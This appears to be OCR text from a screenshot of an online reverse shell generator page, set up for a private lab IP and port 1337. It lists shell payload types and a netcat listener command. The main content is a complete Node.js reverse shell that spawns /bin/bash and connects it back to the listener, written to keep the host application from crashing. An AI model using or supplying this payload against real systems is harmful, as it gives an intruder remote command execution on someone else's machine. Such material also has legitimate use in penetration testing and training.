 jerry.nyx
Online - Reverse Shell Ge
https://www.revshells.com
8
Reverse Shell Generator
IP & Port
IP 192.168.247.128 Port 1337 +1
Listener
Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
sqlite3 nc mkfifo
node.js
node.js #2
Java #1
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
🚀 (function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(1337, "192.168.247.128", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
Shell /bin/bash Encoding None
Raw Copy